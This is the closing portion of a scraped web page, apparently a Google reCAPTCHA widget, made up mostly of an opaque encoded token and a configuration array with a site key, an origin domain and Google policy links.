hXCu8Kwwr8ewo5pwqhcGDLCr1MrwpvCiWzDh8K7SsK5woYKwrDCq8KEOMOMQsK/w5E5IhbCpRAqecOrcsOfQ8KswrZKd17DhsOmEMKrw5nDvcKGwqQpB1ZFw7HClcKGf8OswogsfmXDvwPDn8OcXcOrJkALw7zDvsKVw6AhQ8Omwp1DacOow41KPcKHw4ZHdMKuaygXwoVEw57CvMKDwozChsKRbsOYwpvChU5Vw6TCkW/CuMKRYsK2LMONwrFFCMK9JsK3w7M3V8Kww7DDq8KieEo8w5NHD8OSwq8dw5Ngw63DqB/CkWnCn8K6wpfCv8KjwqfCryPCksKow5fCsMOQZ8OmBl4kPxxXOwXDjFYcwrjDvFLCvMKUJjUUK8KvTA7DkyHCu1/DrcOzMMKPXBjDjMKVODTDn8OMecOiY3TDtEHDnjPCsxVcfcKRwpNWw57Cn8Kfw6XCinrCq2xUAydyNWx6cMKsH0Jgw4/DtsOLCiAHAsO1LSBmwpbDrcOYwot1w6HDiEfDnC/Cs8KIBUbDqlYgEnRVClc/[base64]/CgE7CjMKlXMOmwplGw4PDjHbCncKULMK+ZFtAE8KZw5fDuUBRWcKjZMOQwr5CbMOcHzw9GsOxJsOUw6/DnWAebmdVw5HCmsOhc2LDtMOVw4zDtQbCjSDDoQTCkBYCwonCk8K2w7fDrzU6IHcVwrBmZsKBwpYMwrDDgRzDpSHDgWxteiTCvsKvw6jDmcOBWDLDkFrCkibCunHDiMOvWMK+FsKuw5RiJMOfw6x6XsOuwqA9McK0w4pqXWRwV2/[base64]/CnXE3bWEkJn0ew7YCM8O1wqFpE13CtxPDlcOww4lTwqdJYsKILBHDqgk2L8OhVTVjw77CucOmaMKSfltUw6pWC23Cp8OHYh7DuzNCwr7CjMOcw6oqw7HDqcK1d8OdRHDDplvCksOlw5HCo25BwprCjcO/w5TDlRAWw7YIw5cEAsKNBcKhw5vDnHEawokRwr/DmgETwqrDq8KXcSjDqcOvG8OhW0USA3nDjS0gwpLCosK/[base64]/CjDHCu0xWwp9dwpVHL1fDpTzDk8KTwpN2EcKDwqnDpMOmfxUAw4ZmZiw8w5ISPcKMw6RzwodlwqoKDsKGKcOxwohvTTgYIV/ClxYyBWjDsMKkLcK4EsOIB8OANGALw5oGdz3DhFfCjsOhwpDDucOCwqhSYFvDmMOGBG7DjTB2M3RsGMK+Q8KcXMKCwonCtCDDocKEw4bDnl1AMjRVwrvDqMKoCMOfXsKRw6Imwr7Cr8KDX8Krwp86wprDhBcdAAdLw4vDs0k4EcOww6kPwr/[base64]/[base64]/CkTTDgsKiFsKAbmnDlsO0w7HDrcOEw6jDncO5wrMKMsKJwrZ4fiUrwq9wwpsNF8O7wrLDtEDDiMKkw4jCl8KLNlxIwr04wr/CvMKIwrAyDcOjIFDDtsOyw6bCpsOAwoDCpwDDm0LCnMOzw4nDtsOhwo8EwrdiNMOJw50lw5ZIS8O1wpU8esKOw69pa8KYwqtOw4BEw5XCiiLDmg/ComfCncO+NMKWw6lcwqrCt8OYD8OHCBwvD8KrdRJwN8OKAcKLcMOeGMOwwrnDt0XDtsKUw7LCrQzDu3x3LGDCgyUSw5d5w5Iiwp/CoT7DqVfDlMKIEMO2woh4wr/[base64]/Y2zDgz0fwrh4wpzCvMO4wrtnQGDDrsOhIzpLEUZLwp3DgmtNw5XCvsKHS8OyLHFxw60bGsK/w5fCpcOpwrPCocOtbnJAKxFpJH8YwpjDtnRCY8KMwo0CwoRnDMKOCcKdG8KIw7/CrsK7KMO0wqrCkMKvw6MWw6Qew7IQbcKKZHlLwpfDkcOuworCs8ObwpnDnXPCvG/DssOgwpNhwqzCt8KzT8KMwoZUTsOFwqrDoQVjMMO/w7ksw51cw4TDk8Ktw7xFL8KkeMKAwq3Dr33CmknDnVlUZSV/RWrCusOPBcOSWDlGGnTClx5VNX5Aw5kiYwvDtykWADfCqChXwpxzwoZbGsO4esOYwq/DvcOuYcKdw5w/CgQ2S8K2wrPDnsOCwqddw4kPw47DjMKYR8OCwrgkVsKBwowSwq7ChsO+woofX8OFF8KgJMOmw7gCw6w3w5YGw4/CrzhIw6/Ci8Knw5ljBcKqdRnCicKachvCrFnCjsOGw4HDnQcJw4bCsMOeQMOeb8OcwqoObXkowqjCgcKowpMbRXnDq8OJwrnDgThvw77Dq8O1TVPDt8KHEjTCtcKLNznCvU8lwpPCmh/DqmN+w6BjQ8KFJUR4woPDmsKMw4/DscKMw4rDqmFpGcKpw7nCjMKwPmJ7w4HDikBPw4TDm0tVwofDn8OcAW3DgmHCucK2IkJ5w6nCs8Oyw4hzwpfChsO0wpVww7fClsKkAU9FQRJTbMKPwqTDr2kUw5sXWXbDkMOxQsOTF8OheS1owp7DsT9SwrDCkxXDhcOpw5UVaMOnwq5XRsK2Y8K/[base64]/IcKrw6bCtTFxMkjDtsOaWlvCjMKowqwsw73CiRbCiEbCvnvCvWzCtsOTYcK9VcOKMcOgPcKwG1Iew4MUwoVGS8O1AcKOCD8CwqnCqsKHwpPDmRZsw4I0w4HCpsKVwokrUsOyw5jCuTXCiEHDosK3w7dDHcKVwoAvw4nDiMKUwr/CjybCm20hBcOQw4d7e8KgMcKiVClGW3Vbw6DDiMKxaWcIV8Ovwookw7gYw7c8FjF7RBwpE8K+N8OCw6/CjcOew43Cj2XCpsOCB8KfXMKkF8KjwpHDosK0w6/DojvCvQ4NA31WCE/DqsOPbsOtDMKyecKcwp0gfWp+dDTCg1rDtwlZwqDDtyN4ZsOXw6LDksK0woAywodxwq/[base64]/DvCBcPsK7w4xrwp3DusKJw4nDk3kiw6fCrMKSwqJYw756P8O8wrXCh8K3O8O1OsOswr/[base64]/CjhoLDxHCsC47OBDChkrCiCZyPU3Ci8O+w5DCoxDCqkUpGMOyw78dVsOCwrcPwoDCh8KFaydlwozClR/CqTTDgkfCqyUPEsOxOsOvw68swpjDgxdUwqXCrsKMwoTCvgDCiDdjJD/CmcO+w70mPXpODcKew4fDiCbDlhBzdSHDmMOew5LDjsO7H8OXw7XCszA0w5JkKX8hDXHDl8O0XcKJw718w4DCvgvDk1zDpkNKVcKwWF8OQ3JGdcK7BcO/[base64]/Cu8OoeDHCnEfCjcOuwpPDg1nCrcOVwrUMHXU7wo5dw5sBwpLCucKjUcO9CsKyPh/CmcO2TMKcbxVVwpfDnMKNwrzCpMK7w7vDn8Knw6FGwpnCtsOHXsKxP8OwwowRwp1zwoR7CG/DmsKXWcOMw5ZLw4Z8wp5gMDdEwo10w48iVMObHFEdwr3Dm8Ozwq/CosOkSl/DkDvCsXzDrhnCmMOWM8KFEVLDjMOmWMKpw4hQKnDDq2zDrjfCgSwjw7XDrm0cwrTCr8Kbwq9fwoFsLl/CssKXwpgnQW0Cf8KgwojDn8KcOsOlBcKzwqYSHcO9w7TDhsKKIhpHw4jCjQVjYBI6w4fCnsOPVsOLWRfClntcwoxQFkvCp8Oww79jYhhlCcOwwrI9RsKXaMKkwr9tw7x1eD3CjH5YwofCp8KdbmMvw5QSwoMJRMKdw5PClH3DicOjc8Okwr/DtUZeHkTCkMOCwpXDujLDvy1lw6d1AzLCmMOdwoxhR8O8DsOkGGdLwpDChFIZw7wBWXbDlcOhG2lKwr1uw4bCosKGwpE4wpjCl8OpFMKJw4cOYiZzCDtMXsKHPMOnw5k7wpQZw5RRZ8O/QRViF2U9w5vDsxXDqcOuEhcVVXs2w6vCoVxZOmtnF0/CiX3CiSsRWlgtwqXDmF/CiWxed0wQT0ICA8Kzw5kTUQ/CrcKAwrMswqgkccOtJ8KFNTJIKsOmwq9AwrV2w5nCucKMX8KXDlLDh8Kqd8Kdw6DDsGd5w4fDmXTCiw/CscOWw7/DocOiwqsZw5VuVyU5w5I6WBU6wpzDusKIb8KNw5HDpMONw4cIasOrTDJQw4kJD8Khw6sGwppIUsKqw4hkwoUlwozCs8K/NUfDmmjCvsOUw7jDj1EiNcKBwqzDnAhIHWrDpzYKw7Y6IsOJw4t0Un/Dp8KofygUw6YnccObworClsOKL8KqW8Oyw4vDv8KkUSFgwp4nSsKxQsOPwqzDqlbCtsOfw5nCtzo/V8OfOjzCowYyw58ybFd9wo/CpHJtw5DCu8Oxw7QedsKEwo3DucK7FsOvwpLDu8OzwpbCpWnDqGB0G3nCqMKVVhlMwq7CvsKnwpdGwr7Dj8OMwoHCoXNka00BwqMgwrjCgwYmw5Qmw6wIw7fDl8OvXMKGasOgwrDCs8Kwwo/[base64]/DrFs/w7Iyw5fCpnvCslzCr8KWwqXCumYMwrrCscO0wrcSW8O/wp1PLkLDuEEiZ8Kxw5EJw7PCgsKqwr3DqMOKCS7CgcKTwqzCphnDiMOlP8KJw6zDhcKGwpHChzUfJcKSRV5Xw5h/wp54wpY+w55Mw5vDrl0SIcKlwrR+w7IYJVEhwrrDijbDrcKMwp7CuDTDl8Ocw6nDl8OZV25vPkhsFGwFPMO3w4LDmcKVw5w6Mx4oGcKXwoQGa1fDvntvTmTDkgp9MHouwqrCpcKOLCt6w4pjw4A5wprDoUbDi8ONTX/DicOGwqJhwpY3wpAPw4PCsjVrPsKtZ8Kjwp90w6Y4I8OxUi0MDWTCjQjDgMONwqDDuV8Cw5fCkFPDtcKBLmXDlMOnDMOXwo0GJWvCpnoTbkHDrcOJR8KOwoVjwrNwNRFWw7rCkcK/[base64]/wpw5woPDpgl4ahHDtMOow4hmNcO5w7XCnV3DjcOvASXCo2kyw7/[base64]/DvxkAwrLCv0fDmMKMwpFjwrbDi8KDw5FYwrhTw7lRwrJqIcKoL8OlNmHDp8KgFXIUe8KFw6J0w6zDh0fDrhlQw4vCpsOtw7xBMsKpJEHDoMKuBMOiaj7Dtn/Du8KTWh1tHhvDkMOZQG/[base64]/DtcKXVj0EwqdCe8OFw6XDrMKpA8KvLMKqw75Aw6lLwonDunjCrcKUSmdJcn/CunzCnnV9NFQ5BVvDpjDCvHDDscOkBVQJaMOawprCoUnDhTrDrcKewqrCtcOpwpJTwo91AXrDsgTCoSPDnBbDsi/CvsO1I8KXRsKMw4DDimMlT3/[base64]/woBTwqXDpsKrRxHDrsKAKcO+dCgPdcOZGTLDsRAmwqrDgSLDoiHCkwnDkivCrEMewrrDgCTDv8ORABcLAMKEwp5gw5gtw4bDjwIZw7ZgMMO/VDfCtsKjHcOYbljCgyvDjxoEKhcMDcOCNMOhwowfw5p/CsOmwp3Dkn4sPkrDn8K4wpB9DMOpH2LDmsO/wp3Cs8Kiw6pCwrVRblVlUWDCvALCgGDDrjPCqsKef8ObccOyBn/Dr8OrVQDDrmhpTnPCocKLFsOcwoMILHUbVMOTQ8KWwrZwdsKAw6TDlm4cBBvDtiQIwrEKw7XCpW7DhBVRw6RlwozCinbCn8KhU8K8woHCtDAKwp/DnUl9MMKjL0sew4wLwodMw6cCwqlLT8KyFcO/eMOYa8OzPsOCw6DDuUPCok3Ch8KHwoTDh8KZcmrDgiYMwovCp8OPwrnCksKeTDhqwptDwrXDpy88AcObw53CrRIWwpp/[base64]/AmdAw7oVWMO9CDLDpMOAUhTCiE7DvS0ZYcOWwqg0wrFTw55Yw7Zhwokww7ldK3AbwoFKw7YRRE3DvcKXDMKTbsK7McKRRsOmYmDDvikHw5EKUVnCg8O/AmYIYsKCcSjCosOqXcKRwqzCu8KZGxbDpcKZXUjCrcKtwrPCscOGwoJpTsKGwoRrDCvCnnfCtGnCiMKWHcKIIMOsO2xewqTDmiNOwonCpAx/[base64]/csKWw7AfacOzFMK/eMKTw54GU8OGwoU8JsOHaMK/XQISw6DCr8K2dcOGXiQUHsOuZsOswqfCvCImQwtqw6pzwonCjsOkw6gpFsKaI8OZw7Qsw7/[base64]/ClMKsw4MQw67DpgIhw6HDnsKuw6/[base64]/ChMOjAl/Cp8Kaw4zCgRkvJFB0w7BVJMKSSQfClg3DqsKGDMOdBMKmwoDDixLClcOSbMKSwp/[base64]/[base64]/Dn8O7dw0cwoJgG8K+fcO8M8OiN8OIBsORwpvDnsOkLl3CpBkKw4XCtMKGSMK9w5k2w6TDrcOhYBtUS8OBw7HDscOTRyRsVsKzwqFSwrrDlHzChcK5wqYCeMOUecOyMcO4wrTDp8OdAVlUw5tvw6Y7woPDkwnCnMKhTcK/w7XDqXknwo1cwqRJwpN+w6HDokzDjCnCpC5swr/[base64]/[base64]/[base64]/N2fDucOswqfDrcO8w4/DtsO/w4E0w6/DkMKVQcOIWMOGFifDkFDCoMKJawPCv8OCwqzDg8OyC2Y9LngrwqgXwpxtwpFQwqpmV0bDlWPCjTbDhTtwXsOZN3skwqEzw4DCjjrCi8Krw7M9cMOkRAjDrkTCgcK2Vg/DnkPCu0ZvHMO8BU8cRg/DnsObw4xJwoghVsKpw5bCslTCnsODwpwuwqPDrmPDuA5iWhLCi3EPUcKlF8KFJcOMUcOLOsOGamvDu8KkHcOxw5/DnMKcEMKSw7lhIEvDoGjDqQLDj8Ocwq5ZcVbCnCTDn0E0wpAGwqpNw4gCdk1tw6pvJcKLwopuw7VPQgLCu8OGwqzDncODw6ZBOSjDtk8+OcKwGcOSw7M7w6nCi8Ofb8KCw4HDp37Cog/DvXPDp1HDpsKfV1zDj000NVTChMK0wrjDpcKVw7zCu8ORwpTCgylfaH9/[base64]/CsMKJYDrClibCtxXDvcOEwpHCpMOnf8KXS8Kcw6M5KcOAesKtwpA0bmXCsFfDucKtwojDnF43EcKSw6sAYGgVeh0hw4fCtE/Du2EuKUHCt13Ch8Oxw4TDmMOLw4fCumduwpzDqnTDh8Odw7PDu1FWw7N9DMOYw77ChUAmwrXCu8KYw5B3wp/CvSvDpg/Cq3bDnsOsw5jDlCLDocKiRMO9XA3Dv8O9fcKXE1xVZsKhIcO4w5bDmsKVUsKDwovDocKaRMKaw4Few5fDtcKKwrc7H3DCs8Klw5IFHcKfTSnDqcKkKSTCgFAYe8OPRW/DrwFLHMOQHMK7MMKHT35hZhwHw6zDjF8Hw5VJIsO8w5LCvsOuw7tGw6lkwoTCv8OiKsOfw7FGaQTDuMOII8Odwo0Rw5ABwpfDp8OrwpsmwpPDpMKew6tWw4nDvMKUwo/CisKgw4Z4IkLDscO4L8OTwoHDr0BAwr3Di0tew7Aew5wZcsKrw68Qw5cuw7HCjAtuwobCgMO/NHvCkEgHMjxUw4lSNcKHWgQDwp1Rw4XDssO/C8KaRcOzTUXDn8K+OGnDusKABktlAMKhw77CunjCljQRAcKjVBnCm8KqcB48QsORwpvDt8OQKhJswpjDlkPDvMKmwpXCl8OKw6sxwrTCmh8kw6tgwr9gw5k1ZynCssKDwrgwwrhaH2okw4s3K8Oiw7DDlSB4OMO7VsKUPsKjw6/DiMOvHMK/L8K0w7XCpifDuQXCuifCq8KpwqDCp8KzDVrDqH17cMOJwo7DnmhdIF1Ha3paRsOSwrJ/Fk8tIEZDw7UQw5pQwoZVO8Oxw7sLBsKVwpQhwp/[base64]/NTBvXFt8QTxmIsOAF1jDsiLDnFIpwqfDtndLw4Zfw7/[base64]/[base64]/Cp2jCiMOaUsKSwohCPMK1Ii9ew4xjXcOnciI5wpbDmXltZlgcwqzDkFArw59mw5k1J28EU8O8wqc4w5AxS8Kxw7BCa8KbL8OgMADDgcKBOglvwrrDn8OdYlwGMw7CqsKww45mVhc/w7dNworCm8KeKMOlw60wwpbClmPDgcO0wpTCvMODB8KaXsO/wp/Dj8K/fsOmbMO3w7PCn2LDokDDsH9NJXDDr8O6wrfDlGjClcOWwop/wrHCllcjw4HDuxQcYcK6ZUzCqUXDkgPDlzjClMK9w7gOWcKNRcO9F8OvG8OFwp3CqsK3w5xfw7BVw5NndEXDujHDq8KnQMKBwps0wqbCumPDlcOEX18vNMKXBcKUGjHCpcKebWdda8OZw4NYMGvCn3JrwqJHRcOrYikMw53CgQzDuMOrwoY1GcOHworDj1UQw4kPWMO/TUHChWXDgAI4a13DqcOYw6HCjmQhWG8KY8KKwrolw6pzw4bDrncTJAHCqjHDmMKPWQbCt8OxwqUUw6tSwpASwrEffMKbYjFWTMOEw7fDr24SwrzDnsOCw6EzVsK5eMKRwphRwq3CkSnCvsKtw4DCicKEwpJ+w4bDusK8bCp1w5/[base64]/DhTvCpsO1w69wUnHDp3V6wrtYZ0XCpS7DpMOkeGd2WcKnB8KYw5XDjl5mw67CtinDpQ7DrMOawo0wX0rCt8OwTgt3w64XwqMpw43CtsKLTB1vwrnCosKRw68cVFzDvcO2w5PCvkVNw4vDk8KSaxhJXcOKEMOywpzDv27ClMOOwp/[base64]/Ct8KOSydqaD8aw6nCpw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://franciza.lifedentalspa.ro:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2237G4uhWpKSXIVEBdCW58aCAbnt9vZ7/sfDz+sC9joKg\\u003d\x22,1,0,null,1,1768744736058,0,0,[57,216,165],null,[142,47,151,143],\x22RC-Fs2ZekWW5Qi5Xg\x22,null,null,null,null,null,\x220dAFcWeA73Srr3SGgtdTrtjtTXtv1OQEHGxsYIUw9t_S6JCkkHFhkjyqD2bhr9xFlWw4urCeCFo90mx3gM5J0Gi5_q4Entn8pvVA\x22,1768827535953]");
    </script></body></html>